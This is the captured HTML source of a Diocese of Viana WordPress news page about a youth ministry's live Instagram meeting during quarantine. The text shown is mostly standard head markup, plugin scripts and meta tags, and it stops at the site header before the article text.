

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diocesedeviana.org.br/em-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html
body_size: 55536
content:
<!DOCTYPE html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=devide-width,initial-scale=1">
	<title>Em quarentena, Pastoral da Juventude da Diocese de Viana promove encontro ao vivo com jovens &laquo;  Diocese de Viana</title>	
	<link rel="alternate" type="application/rss+xml" title="Diocese de Viana RSS Feed" href="https://diocesedeviana.org.br/feed" />
	<meta name="google-site-verification" content="FiWtuLPWucsiTXRvj6BzWQAeKd__h5UQB7tn8yAp7-o" />	<link rel="pingback" href="https://diocesedeviana.org.br/xmlrpc.php" />
	
	<link rel="SHORTCUT ICON" HREF="https://diocesedeviana.org.br/wp-content/uploads/2023/04/icon-viana.ico">	
	<!--[if lt IE 9]>
    <script src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Dancing+Script:400,700|Poppins:300,400,600&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css" type="text/css" media="screen" />	
    <link rel="stylesheet" type="text/css" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css">
    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css" media="screen">

    <!-- javascript -->
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/jquery.js"></script>
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js"></script>
	
	
<!-- MapPress Easy Google Maps Versão:2.73.9 (http://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Diocese de Viana &raquo; Em quarentena, Pastoral da Juventude da Diocese de Viana promove encontro ao vivo com jovens" href="https://diocesedeviana.org.br/em-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diocesedeviana.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-featherlight-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://diocesedeviana.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='locaisCss-css'  href='https://diocesedeviana.org.br/wp-content/plugins/locais/css/locais.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='https://diocesedeviana.org.br/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.73.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"dia","days":"dias","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/diocesedeviana.org.br\/wp-admin\/admin-ajax.php","fes_nonce":"2db17e1e80","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=5.19.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=5.19.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?key=AIzaSyDOuN4LVVXQMXZSkP29e9vHkUzIANq9uAo&#038;sensor=false&#038;ver=6.0.11' id='googleMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11' id='locaisGmap-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/locais.js?ver=6.0.11' id='locaisMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://diocesedeviana.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://diocesedeviana.org.br/wp-json/wp/v2/posts/33716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diocesedeviana.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diocesedeviana.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://diocesedeviana.org.br/?p=33716' />
<link rel="alternate" type="application/json+oembed" href="https://diocesedeviana.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiocesedeviana.org.br%2Fem-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html" />
<link rel="alternate" type="text/xml+oembed" href="https://diocesedeviana.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiocesedeviana.org.br%2Fem-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript" charset="utf-8">var locaisOptions = {"lat":-3.2023657999999999,"lng":-45.037317100000003,"zoom":5,"uri":"https:\/\/diocesedeviana.org.br\/wp-content\/plugins\/locais\/"}</script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://diocesedeviana.org.br/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '33716';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Em+quarentena%2C+Pastoral+da+Juventude+da+Diocese+de+Viana+promove+encontro+ao+vivo+com+jovens';
	window._wp_rp_post_tags = ['mural+virtual', 'not%C3%ADcias+da+diocese', 'ora', 'pastor', 'casa', 'os', 'deu', 'vivo', 'denis', 'em', 'dia', 'pj', 'instagram', 'de', 'foi', 'da', 'ao'];
	window._wp_rp_promoted_content = true;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Facebook Open Graph Meta Tags for WordPress 1.2 -->
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="Diocese de Viana" />
<meta property="og:title" content="Em quarentena, Pastoral da Juventude da Diocese de Viana promove encontro ao vivo com jovens" />
<meta property="og:url" content="https://diocesedeviana.org.br/em-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html" />
<link rel="canonical" href="https://diocesedeviana.org.br/em-quarentena-pastoral-da-juventude-da-diocese-de-viana-promove-encontro-ao-vivo-com-jovens.html" />
<meta property="og:type" content="article" />
<meta property="og:description" content="A executiva da Pastoral da Juventude da Diocese de Viana promoveu na noite de sábado, dia 28, o 1º Encontro de Jovens ao vivo pelo perfil no Instagram. A reunião foi comandada pelo assessor Jerffeson Dutra e os pjoteiros Luciano Rodrigues e Denise Nava.



O momento foi marcado por muita ora�" />
<meta property="og:image" content="http://diocesedeviana.org.br/wp-content/uploads/2020/03/live-pj-diocese-3-294x450.jpg" />
<!-- END - Facebook Open Graph Meta Tags for WordPress -->
</head>

<body class="post-template-default single single-post postid-33716 single-format-standard wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
    
<header class="main_topo">
    <h1 class="fontzero">Diocese de Viana</h1>

    <div class="main_topbar">
        <div class="container">
            <div class="main_topbar_infos">

                <article>
                    <h2 class="icon-marker">
                    	<script language=JavaScript>
						document.write("Viana, MA, ")
						var mydate=new Date()
						var year=mydate.getYear()
						if (year<2000)
						year += (year < 1900) ? 1900 : 0
						var day=mydate.getDay()
						var month=mydate.getMonth()
						var daym=mydate.getDate()
						if (daym<10)
						daym=""+daym
						var montharray=new Array(" de janeiro de "," de fevereiro de "," de mar&ccedil;o de ","de abril de ","de maio de ","de junho de ","de julho de ","de agosto de ","de setembro de "," de outubro de "," de novembro de "," de dezembro de ")
						document.write(" "+daym+" "+montharray[month]+year+" ")
						document.write("")
					    </script>
                    </h2>
                </article>

